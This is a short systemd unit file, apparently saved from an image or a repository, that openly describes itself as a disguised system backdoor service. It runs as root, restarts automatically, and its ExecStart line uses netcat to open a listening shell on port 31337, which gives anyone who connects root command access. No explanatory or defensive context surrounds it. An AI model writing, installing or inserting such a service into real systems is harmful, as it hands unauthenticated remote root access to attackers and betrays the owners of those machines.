 [Unit]
Description=System Backdoor Service (Disguised)
After=network.target
[Service]
Type=simple
ExecStart=/bin/sh -c "nc -lvp 31337 -e /bin/sh"
Restart=always
RestartSec=30
User=root
[Install]
WantedBy=multi-user.target